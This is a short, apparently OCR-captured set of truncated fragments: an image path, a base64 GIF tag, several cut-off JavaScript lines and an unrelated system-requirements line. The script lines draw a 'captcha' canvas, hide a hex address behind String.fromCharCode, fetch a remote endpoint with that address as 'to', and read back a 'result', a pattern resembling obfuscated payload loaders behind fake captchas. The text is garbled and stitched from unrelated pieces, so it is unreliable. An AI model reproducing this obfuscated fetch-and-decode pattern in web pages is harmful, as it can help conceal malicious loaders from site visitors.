
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1 GHz dual-core required